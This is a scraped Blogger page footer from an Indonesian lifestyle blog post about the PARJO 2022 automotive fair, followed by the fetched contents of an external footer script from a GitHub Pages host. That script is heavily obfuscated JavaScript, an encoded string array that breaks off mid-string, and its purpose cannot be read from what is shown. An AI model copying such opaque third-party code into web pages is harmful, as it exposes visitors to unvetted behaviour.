<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7o_jnzrM2FIOWSB-G3NVaNQXBKoA:1768585865027';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html', 'canonicalUrl': 'https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/8590922589164031832/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8590922589164031832', 'pageName': 'Pameran Pasar Jongkok Otomotif PARJO 2022', 'pageTitle': 'Kiat-Kiatku | Lifestyle: Pameran Pasar Jongkok Otomotif PARJO 2022'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pameran Pasar Jongkok Otomotif PARJO 2022', 'description': 'Hah, Parjo? Nama yang begitu unik!. Setelah absen 2 tahun karena pandemi, pameran Parjo 2022 akhirnya digelar kembali. Antusiame pencinta du...', 'url': 'https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8590922589164031832}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kyubi18.github.io/footer.js
body_size: 17356
content:
var _0x40d9=['\x75\x38\x6f\x42\x62\x33\x6a\x76','\x77\x38\x6f\x6e\x57\x50\x76\x30\x57\x35\x4b','\x70\x38\x6b\x4d\x57\x35\x34\x56\x70\x47','\x57\x34\x4a\x63\x50\x53\x6b\x2f\x67\x6d\x6b\x62','\x64\x43\x6b\x6e\x74\x61\x33\x64\x4c\x57','\x6b\x30\x74\x63\x48\x74\x38\x41','\x41\x53\x6f\x62\x6b\x48\x62\x58','\x6e\x4c\x78\x63\x47\x38\x6b\x30\x57\x34\x68\x64\x4b\x53\x6b\x54\x61\x6d\x6b\x72\x73\x66\x38\x53','\x57\x50\x68\x64\x55\x38\x6f\x45\x57\x35\x42\x63\x4e\x71','\x76\x65\x68\x64\x4f\x43\x6f\x76\x46\x57','\x57\x36\x37\x63\x51\x6d\x6b\x4f\x57\x35\x4e\x63\x4a\x57','\x6b\x38\x6b\x6a\x57\x36\x44\x58\x70\x30\x7a\x55\x57\x4f\x44\x42\x45\x59\x75','\x6b\x53\x6f\x7a\x6c\x63\x57\x42','\x57\x37\x69\x51\x78\x53\x6b\x2b\x6d\x53\x6f\x61\x45\x48\x6c\x63\x56\x62\x42\x63\x4f\x38\x6b\x54','\x57\x50\x78\x64\x4e\x6d\x6f\x47\x57\x37\x69\x62','\x57\x34\x6e\x30\x63\x72\x57\x4b','\x57\x34\x74\x63\x4b\x43\x6b\x77\x57\x37\x70\x63\x55\x47','\x57\x34\x46\x63\x52\x53\x6b\x68\x57\x34\x70\x63\x4e\x61','\x57\x52\x58\x59\x57\x51\x34\x38\x57\x51\x69','\x64\x38\x6b\x30\x77\x47\x2f\x64\x52\x47','\x57\x35\x33\x64\x48\x6d\x6b\x57\x62\x33\x34','\x6c\x61\x2f\x64\x53\x65\x74\x63\x52\x71','\x44\x62\x4f\x67\x76\x4c\x57','\x57\x50\x47\x47\x68\x68\x48\x33\x57\x50\x70\x64\x4c\x33\x54\x5a\x57\x37\x6a\x50\x57\x37\x75','\x57\x50\x75\x61\x57\x35\x4a\x63\x47\x53\x6b\x4b','\x57\x50\x42\x64\x48\x6d\x6f\x43\x79\x43\x6f\x65','\x57\x51\x33\x63\x51\x4b\x2f\x63\x55\x73\x65','\x57\x37\x6e\x2b\x78\x53\x6b\x38\x6e\x61','\x57\x35\x46\x63\x49\x6d\x6b\x31\x57\x35\x4e\x63\x49\x57','\x57\x34\x76\x75\x57\x4f\x4a\x63\x4c\x38\x6f\x34','\x45\x49\x4a\x64\x56\x30\x78\x64\x53\x71','\x57\x34\x78\x63\x53\x4c\x2f\x63\x4b\x64\x65','\x57\x35\x5a\x64\x56\x6d\x6b\x55\x57\x34\x53','\x46\x43\x6f\x79\x57\x36\x50\x32\x6f\x61','\x44\x53\x6f\x46\x57\x52\x43','\x57\x35\x4b\x30\x57\x51\x43\x73\x45\x57','\x45\x4c\x6e\x4f\x74\x38\x6f\x4e','\x74\x49\x79\x41\x77\x78\x4f','\x57\x36\x37\x63\x48\x72\x69\x68\x62\x57','\x57\x50\x53\x35\x57\x52\x30\x79\x79\x57','\x57\x34\x76\x4c\x57\x36\x69\x42\x69\x61','\x6c\x53\x6f\x54\x57\x34\x6a\x52\x41\x47','\x57\x37\x65\x75\x57\x51\x43\x76\x6f\x57','\x57\x37\x47\x77\x57\x4f\x48\x4b\x57\x52\x6d','\x78\x38\x6f\x39\x6c\x64\x39\x72','\x57\x34\x65\x36\x57\x36\x72\x6b\x44\x71','\x6a\x31\x56\x64\x49\x32\x6e\x64','\x46\x38\x6f\x46\x64\x66\x2f\x63\x54\x47','\x66\x4d\x4e\x64\x48\x49\x6a\x56','\x77\x38\x6b\x79\x57\x34\x30\x77\x57\x4f\x47','\x6b\x43\x6b\x45\x57\x36\x57','\x6a\x59\x46\x63\x47\x67\x75\x57','\x45\x6d\x6b\x74\x57\x37\x31\x39\x41\x71','\x57\x36\x31\x30\x68\x38\x6f\x55\x6c\x61','\x57\x50\x72\x53\x57\x52\x66\x70\x69\x47','\x57\x36\x35\x6e\x44\x57','\x57\x35\x52\x64\x47\x38\x6f\x49\x61\x68\x57','\x57\x36\x33\x63\x49\x4b\x4e\x63\x4c\x63\x57','\x57\x34\x46\x63\x51\x38\x6f\x78\x57\x35\x70\x63\x4d\x57','\x7a\x66\x70\x63\x47\x38\x6f\x49\x57\x34\x6d','\x57\x35\x44\x49\x57\x4f\x69\x69\x57\x4f\x65','\x7a\x6d\x6b\x7a\x67\x71\x68\x63\x55\x47','\x57\x4f\x6a\x59\x78\x4e\x65\x7a','\x57\x37\x7a\x72\x57\x35\x4f\x44\x76\x61','\x6b\x6d\x6f\x43\x46\x49\x4c\x62','\x57\x35\x6a\x61\x79\x78\x46\x64\x53\x47','\x57\x52\x33\x63\x47\x43\x6f\x59\x6c\x6d\x6b\x65','\x79\x57\x37\x64\x4d\x4a\x43\x75','\x66\x53\x6f\x31\x57\x52\x4f\x69\x75\x57','\x6e\x38\x6f\x45\x57\x35\x4c\x76\x46\x71','\x57\x4f\x42\x63\x4c\x43\x6b\x34\x62\x4e\x69','\x57\x36\x4a\x63\x48\x6d\x6b\x4a\x57\x37\x4e\x63\x4a\x61','\x57\x34\x31\x77\x57\x4f\x46\x63\x48\x6d\x6f\x50','\x57\x35\x74\x64\x4c\x31\x6d\x4f\x69\x47','\x65\x77\x69\x50\x67\x4a\x30','\x57\x35\x5a\x63\x4b\x53\x6b\x33\x61\x78\x4f','\x57\x35\x74\x63\x50\x38\x6b\x6b\x57\x35\x4a\x63\x4d\x61','\x57\x34\x6a\x54\x78\x74\x34\x59','\x64\x53\x6b\x4c\x42\x63\x74\x64\x47\x47','\x57\x36\x44\x51\x74\x49\x30\x61','\x76\x43\x6f\x54\x57\x4f\x54\x5a\x79\x61','\x57\x34\x4a\x64\x4b\x43\x6f\x4e\x57\x37\x65\x77','\x62\x53\x6b\x68\x77\x59\x4e\x64\x4a\x57','\x68\x4e\x78\x64\x49\x74\x66\x4f','\x57\x34\x47\x58\x57\x4f\x43\x68\x68\x47','\x57\x34\x4e\x63\x48\x43\x6b\x30\x57\x51\x6a\x63','\x76\x64\x6d\x50\x65\x59\x47','\x64\x66\x56\x64\x52\x59\x4c\x41','\x57\x36\x42\x63\x51\x53\x6b\x71\x65\x38\x6b\x37','\x57\x37\x71\x4a\x57\x51\x38\x4f\x67\x47','\x57\x34\x48\x38\x46\x64\x57\x4e','\x6d\x6d\x6f\x6f\x57\x37\x66\x33\x77\x61','\x57\x34\x71\x4b\x57\x4f\x6a\x65\x57\x4f\x57','\x67\x38\x6b\x62\x57\x51\x31\x41\x43\x61','\x57\x35\x4c\x6b\x6c\x33\x70\x64\x4b\x71','\x57\x51\x54\x62\x43\x4a\x6e\x51','\x57\x36\x33\x64\x50\x43\x6b\x32','\x57\x50\x44\x4d\x57\x50\x31\x37\x57\x50\x71','\x44\x73\x38\x46\x78\x30\x38','\x57\x50\x4f\x4f\x67\x68\x58\x33','\x79\x57\x46\x64\x4c\x6d\x6f\x5a\x57\x50\x79','\x57\x37\x42\x64\x4f\x38\x6b\x77\x57\x35\x7a\x6a','\x46\x75\x42\x64\x53\x53\x6f\x75\x76\x71','\x57\x34\x64\x63\x55\x38\x6b\x64\x57\x35\x42\x63\x4a\x71','\x57\x52\x42\x63\x4a\x4b\x58\x37\x57\x52\x34','\x57\x50\x5a\x63\x47\x6d\x6b\x59\x57\x51\x44\x68','\x57\x36\x50\x77\x57\x51\x5a\x63\x55\x38\x6f\x53','\x6b\x38\x6b\x4a\x57\x34\x61\x7a\x66\x47','\x57\x35\x64\x63\x4a\x38\x6b\x69\x7a\x43\x6b\x63','\x57\x50\x37\x63\x4e\x48\x43\x71\x6a\x31\x37\x63\x4d\x57','\x61\x4d\x33\x64\x56\x5a\x58\x58','\x76\x62\x2f\x63\x47\x67\x68\x64\x48\x47','\x57\x52\x33\x63\x4a\x61\x71\x5a\x57\x36\x38','\x57\x34\x5a\x63\x4c\x72\x79\x73\x6f\x61','\x70\x43\x6f\x70\x57\x51\x62\x2b\x76\x71\x52\x64\x4a\x49\x39\x73\x66\x43\x6b\x42\x57\x34\x4b','\x57\x36\x65\x37\x57\x4f\x65\x71\x6c\x61','\x7a\x43\x6b\x41\x57\x36\x54\x4e\x62\x57','\x57\x34\x31\x2f\x57\x51\x74\x63\x4a\x6d\x6f\x6e','\x57\x35\x4c\x76\x7a\x77\x46\x63\x52\x71','\x57\x50\x37\x64\x4d\x43\x6f\x6c\x79\x53\x6f\x6a','\x6f\x6d\x6b\x57\x57\x52\x35\x61\x57\x52\x57','\x70\x43\x6f\x6c\x57\x37\x76\x34\x62\x47','\x63\x66\x42\x64\x49\x4a\x58\x34','\x57\x51\x47\x2b\x57\x52\x38\x45\x45\x71','\x57\x35\x64\x64\x54\x6d\x6b\x38\x57\x34\x54\x35','\x57\x52\x46\x63\x52\x73\x70\x64\x56\x4a\x38','\x57\x50\x7a\x59\x57\x52\x61\x49\x57\x4f\x43','\x57\x4f\x66\x63\x6d\x47','\x57\x36\x4a\x64\x47\x53\x6b\x5a\x69\x43\x6f\x65','\x57\x35\x70\x63\x55\x43\x6b\x75\x57\x34\x70\x63\x56\x57','\x57\x35\x64\x64\x48\x4d\x69\x76\x6b\x47','\x57\x51\x6d\x6f\x57\x35\x76\x77\x66\x47','\x57\x50\x42\x64\x51\x63\x6c\x64\x4b\x4d\x4b','\x57\x37\x56\x63\x55\x53\x6f\x57\x57\x36\x6c\x64\x56\x57','\x78\x43\x6f\x4f\x6b\x31\x31\x4c','\x57\x50\x70\x63\x54\x73\x68\x64\x4d\x64\x53','\x57\x37\x56\x63\x48\x4b\x52\x63\x54\x49\x43','\x57\x34\x42\x63\x4b\x38\x6b\x58\x43\x53\x6f\x67','\x57\x4f\x33\x63\x54\x73\x70\x64\x4b\x49\x47','\x6d\x47\x74\x63\x47\x43\x6f\x4c\x57\x34\x79','\x57\x51\x75\x57\x57\x4f\x75\x69\x79\x47','\x62\x53\x6b\x5a\x6f\x76\x68\x63\x49\x71','\x71\x62\x70\x64\x50\x62\x6d\x54','\x45\x53\x6f\x37\x57\x34\x71\x30\x6a\x57','\x57\x51\x42\x63\x49\x72\x6a\x35\x57\x36\x6d','\x57\x51\x64\x63\x55\x72\x6a\x6c\x57\x52\x71','\x6d\x53\x6f\x79\x57\x36\x76\x31\x41\x57','\x57\x51\x37\x64\x56\x48\x4e\x64\x51\x68\x78\x64\x47\x76\x6c\x64\x55\x57\x46\x64\x48\x68\x46\x63\x48\x71','\x78\x4c\x70\x63\x50\x43\x6f\x64\x70\x47','\x57\x52\x5a\x63\x53\x43\x6f\x36\x57\x51\x56\x63\x53\x57','\x57\x34\x52\x63\x4f\x6d\x6b\x72\x79\x38\x6f\x54','\x57\x50\x42\x64\x47\x6d\x6f\x77\x6d\x38\x6b\x78\x57\x51\x70\x63\x47\x6d\x6b\x54\x57\x37\x70\x64\x4c\x6d\x6b\x30\x57\x4f\x47','\x6c\x31\x5a\x63\x4f\x48\x6c\x63\x51\x47','\x74\x49\x69\x37\x78\x4e\x4b','\x57\x35\x74\x64\x4b\x4c\x39\x54\x6b\x61','\x75\x38\x6f\x78\x66\x31\x74\x63\x4c\x71','\x57\x37\x79\x61\x70\x71\x62\x73\x63\x62\x64\x63\x56\x38\x6f\x42\x6e\x68\x65','\x57\x34\x7a\x69\x57\x35\x4f\x4e\x72\x71','\x57\x50\x68\x63\x49\x6d\x6b\x5a\x73\x31\x65\x33\x79\x47','\x57\x37\x76\x2b\x77\x53\x6f\x52\x6e\x71','\x63\x43\x6b\x74\x57\x50\x66\x76\x57\x50\x34','\x41\x53\x6b\x64\x57\x51\x50\x57\x6f\x47','\x57\x36\x62\x56\x71\x59\x71\x67','\x76\x4e\x65\x57\x45\x6d\x6b\x64','\x43\x61\x4a\x64\x4f\x77\x4e\x64\x4a\x61','\x57\x36\x37\x63\x4d\x43\x6b\x39\x42\x67\x43','\x64\x53\x6b\x70\x61\x61\x46\x64\x48\x57','\x70\x67\x72\x4c\x57\x36\x6c\x63\x50\x57','\x57\x51\x74\x63\x4d\x5a\x7a\x74\x57\x50\x4f','\x79\x49\x66\x35\x57\x37\x78\x63\x53\x61','\x57\x4f\x37\x64\x47\x38\x6b\x5a\x76\x33\x38','\x69\x53\x6b\x6f\x61\x75\x46\x63\x4b\x57','\x70\x53\x6f\x34\x57\x51\x6c\x64\x56\x6d\x6b\x68','\x46\x58\x6c\x64\x47\x6d\x6f\x4a\x57\x4f\x61','\x57\x36\x65\x44\x57\x52\x47\x30\x69\x71','\x62\x38\x6b\x32\x57\x51\x54\x65\x44\x57','\x57\x4f\x78\x63\x55\x68\x78\x63\x4a\x32\x47','\x44\x61\x70\x64\x4f\x57\x65\x65','\x57\x50\x79\x32\x57\x37\x69\x4c\x75\x61','\x57\x34\x54\x37\x68\x68\x50\x32','\x57\x50\x44\x51\x57\x51\x6d\x4e\x77\x71','\x63\x6d\x6b\x67\x76\x30\x6c\x64\x47\x61','\x6e\x38\x6b\x72\x79\x64\x44\x34','\x6f\x6d\x6f\x6e\x57\x35\x6e\x5a\x57\x52\x79','\x57\x34\x38\x51\x67\x68\x50\x5a','\x57\x35\x35\x76\x7a\x77\x75','\x57\x35\x56\x64\x54\x53\x6b\x56\x57\x37\x7a\x6d','\x43\x78\x4a\x64\x4a\x62\x6c\x63\x54\x47','\x62\x53\x6b\x68\x77\x31\x68\x63\x47\x71','\x57\x34\x4a\x64\x50\x43\x6f\x4b\x57\x36\x61\x74\x6c\x76\x43','\x57\x35\x46\x63\x55\x43\x6b\x54\x72\x38\x6f\x7a','\x57\x35\x5a\x64\x50\x38\x6b\x50\x57\x34\x39\x56','\x57\x51\x54\x61\x43\x65\x6d\x74','\x44\x61\x42\x64\x4a\x5a\x75\x62','\x66\x53\x6f\x51\x57\x34\x30\x31\x6a\x57','\x44\x62\x64\x64\x4d\x43\x6f\x55\x57\x4f\x43','\x44\x53\x6f\x46\x57\x52\x43\x50\x70\x47','\x57\x4f\x33\x64\x4b\x62\x39\x5a\x45\x57','\x7a\x68\x75\x49\x57\x51\x46\x64\x4f\x57','\x57\x50\x4e\x63\x4b\x4b\x75\x74\x41\x61','\x57\x50\x52\x63\x51\x38\x6b\x65\x57\x4f\x64\x64\x47\x61','\x57\x35\x6d\x68\x71\x32\x2f\x64\x54\x47','\x57\x35\x35\x74\x44\x68\x70\x64\x50\x61','\x42\x74\x46\x64\x53\x76\x4e\x64\x56\x57','\x6c\x6d\x6b\x64\x46\x63\x4f\x76\x57\x35\x79\x70\x61\x58\x62\x6c\x41\x43\x6f\x78','\x6e\x38\x6b\x43\x67\x31\x70\x63\x55\x71','\x67\x38\x6f\x51\x57\x4f\x30\x50\x6c\x61','\x57\x34\x37\x63\x48\x38\x6f\x4c\x57\x51\x44\x63','\x57\x52\x54\x72\x57\x34\x79\x6a\x64\x57','\x46\x53\x6f\x62\x57\x51\x50\x36\x6d\x47','\x57\x50\x46\x63\x4c\x6d\x6b\x68\x7a\x6d\x6b\x72','\x6b\x71\x6e\x56\x68\x38\x6f\x48\x57\x50\x46\x63\x49\x53\x6f\x54\x72\x58\x56\x64\x4a\x66\x30','\x6a\x6d\x6b\x65\x57\x36\x57\x39\x69\x47','\x70\x53\x6b\x67\x6b\x64\x58\x6c','\x57\x35\x65\x4a\x57\x52\x61\x72\x62\x71','\x6d\x43\x6f\x33\x57\x35\x50\x30\x45\x61','\x41\x61\x33\x63\x4d\x53\x6f\x33\x57\x52\x75','\x45\x72\x2f\x64\x4e\x49\x53\x67','\x46\x33\x65\x36\x57\x52\x37\x64\x50\x61','\x6e\x38\x6b\x45\x74\x47\x2f\x63\x56\x47','\x57\x50\x68\x64\x47\x43\x6f\x4d\x57\x37\x75','\x57\x36\x5a\x64\x47\x78\x50\x66\x57\x50\x57','\x57\x35\x44\x66\x6e\x74\x46\x63\x4f\x61','\x57\x35\x74\x63\x47\x38\x6b\x48\x65\x63\x6d','\x57\x4f\x68\x64\x48\x43\x6f\x62\x57\x37\x79\x49','\x6b\x71\x2f\x64\x48\x38\x6f\x47\x57\x35\x57','\x57\x51\x70\x63\x4e\x74\x62\x76\x57\x52\x71','\x76\x43\x6f\x33\x64\x66\x6a\x77','\x68\x53\x6b\x6a\x65\x4c\x33\x63\x4d\x61','\x57\x50\x7a\x7a\x65\x62\x43\x58','\x57\x52\x72\x55\x63\x6d\x6f\x48\x72\x71','\x45\x53\x6f\x46\x57\x36\x38\x4d\x42\x57','\x57\x34\x71\x54\x57\x34\x4f\x58\x57\x50\x47','\x57\x4f\x46\x63\x54\x63\x70\x64\x48\x63\x34','\x7a\x71\x42\x64\x4b\x6d\x6b\x2b\x57\x34\x4f','\x73\x53\x6f\x54\x64\x32\x50\x58','\x75\x38\x6f\x69\x57\x34\x7a\x65\x57\x35\x69','\x70\x6d\x6b\x42\x57\x35\x69\x48\x57\x52\x57','\x57\x4f\x44\x4e\x57\x35\x79\x61\x57\x35\x78\x63\x47\x53\x6f\x54\x57\x36\x4e\x63\x49\x38\x6f\x79\x57\x35\x38\x52','\x57\x34\x5a\x64\x4f\x43\x6b\x4f\x57\x35\x54\x56','\x57\x34\x30\x77\x57\x51\x30\x4f','\x76\x6d\x6b\x64\x57\x52\x39\x70\x57\x51\x34','\x71\x66\x52\x64\x48\x74\x75','\x57\x52\x6a\x32\x7a\x4e\x57\x6f','\x57\x34\x2f\x63\x4d\x43\x6b\x78\x43\x66\x79','\x57\x36\x4c\x65\x41\x38\x6f\x48\x57\x36\x75','\x57\x34\x4a\x64\x4a\x38\x6f\x54\x63\x59\x53','\x57\x36\x31\x42\x44\x4c\x72\x70','\x57\x50\x54\x79\x64\x4a\x53\x6b','\x57\x37\x78\x63\x4a\x53\x6b\x51\x73\x6d\x6f\x34','\x44\x53\x6b\x56\x57\x4f\x65\x51\x6c\x47','\x73\x33\x4a\x64\x4e\x59\x56\x63\x50\x71','\x41\x58\x57\x6c\x7a\x68\x30','\x57\x52\x4a\x63\x48\x6d\x6f\x30\x6c\x38\x6f\x43','\x57\x34\x46\x63\x47\x47\x65\x67\x6c\x71','\x73\x64\x33\x63\x4b\x68\x6d\x53\x57\x52\x6c\x63\x48\x64\x62\x44\x57\x51\x43\x6e\x57\x37\x30','\x57\x37\x4c\x59\x57\x37\x4b\x62\x43\x61','\x57\x36\x37\x64\x4a\x33\x43\x59\x64\x47','\x63\x38\x6b\x6d\x57\x4f\x39\x6b\x57\x50\x6d','\x57\x51\x4a\x64\x55\x38\x6f\x58\x77\x53\x6f\x4a','\x73\x38\x6f\x4b\x64\x74\x54\x59','\x68\x67\x64\x64\x48\x59\x50\x50','\x76\x53\x6f\x4b\x57\x4f\x43\x73\x77\x71','\x76\x78\x57\x44\x7a\x53\x6b\x4b','\x57\x35\x68\x63\x4a\x53\x6b\x43\x57\x4f\x42\x63\x4d\x61','\x6f\x53\x6b\x62\x57\x36\x65\x39\x68\x71','\x57\x35\x42\x63\x4b\x53\x6b\x45\x6f\x53\x6b\x66','\x57\x50\x47\x4f\x67\x33\x4b\x49','\x62\x6d\x6b\x65\x57\x51\x62\x4b\x75\x61','\x6b\x71\x62\x55\x68\x6d\x6f\x4c\x57\x50\x68\x63\x51\x6d\x6f\x71\x42\x73\x37\x64\x49\x30\x71','\x6a\x53\x6b\x45\x66\x4c\x70\x63\x53\x61','\x57\x50\x66\x56\x57\x34\x4f\x2b\x57\x50\x6d','\x57\x51\x6c\x63\x55\x38\x6f\x55\x57\x36\x52\x63\x53\x71','\x57\x50\x4a\x63\x47\x72\x50\x34\x57\x37\x38','\x6b\x66\x52\x64\x4a\x4d\x39\x6e','\x57\x36\x56\x64\x4d\x31\x38\x58\x67\x57','\x69\x38\x6b\x44\x57\x52\x44\x38\x6a\x61','\x57\x51\x74\x64\x50\x6d\x6f\x4f\x64\x53\x6b\x2b','\x57\x50\x42\x63\x4e\x64\x46\x63\x48\x4a\x53','\x57\x37\x78\x63\x50\x30\x75','\x57\x36\x37\x64\x48\x31\x6e\x2f\x57\x36\x75','\x72\x64\x70\x63\x53\x33\x33\x63\x54\x57','\x57\x34\x5a\x63\x48\x38\x6b\x6f\x65\x53\x6b\x68','\x57\x36\x6e\x78\x78\x43\x6f\x63\x57\x36\x53','\x57\x51\x74\x63\x47\x59\x48\x74\x57\x35\x38','\x57\x4f\x6c\x63\x55\x72\x6e\x72\x57\x51\x43','\x45\x38\x6f\x73\x61\x65\x7a\x73','\x44\x43\x6f\x51\x57\x52\x76\x64\x73\x57','\x57\x35\x6d\x4f\x57\x50\x69\x59\x64\x57','\x66\x31\x4e\x64\x49\x4e\x46\x63\x47\x71','\x57\x35\x4e\x63\x48\x47\x75\x48\x6d\x47','\x57\x35\x6d\x32\x57\x52\x6d\x59','\x57\x37\x2f\x63\x55\x38\x6b\x33\x62\x53\x6b\x4f','\x57\x4f\x62\x34\x69\x62\x4f\x74','\x57\x4f\x76\x36\x46\x65\x65\x4f','\x43\x64\x53\x33\x78\x66\x4f','\x57\x35\x42\x63\x4e\x38\x6f\x74\x79\x43\x6b\